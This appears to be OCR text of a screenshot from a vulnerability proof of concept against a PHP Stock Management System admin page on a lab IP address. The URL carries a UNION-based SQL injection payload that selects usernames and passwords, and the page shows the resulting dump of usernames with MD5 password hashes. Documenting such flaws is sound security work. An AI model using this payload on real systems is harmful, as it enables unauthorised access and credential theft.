 Not secure 192.168.211.130/sms/admin/?page=return/view_return&id=-1%27%20UNION%20SELECT%201,2,3,4,(SELECT%20group_concat(username,0x3a,password)%20FRO...
21
VP
H
GetEndpoints Cipher Identifi...
SMS- PHP
Stock Management System - PHP - Admin
Jane Smith
Dashboard
Purchase Order
Receiving
Back Order
Return List
Stocks
Sale List
Return Record - 2
Return Code Supplier
2 9
Items
Qty Unit Item Cost Total
100 Boxes Item 102 200 20,000
Sample only
Total 4.00
Remarks
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a8573b41ce73b5ba41617f8f7,cblake:cd74fae0
a3adf459f73bbf187607ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65e6711e155375218
212b3964
Print Edit Back To List
Copyright © 2025. All rights reserved.
SMS- PHP (by: oretnom23 ) v1.0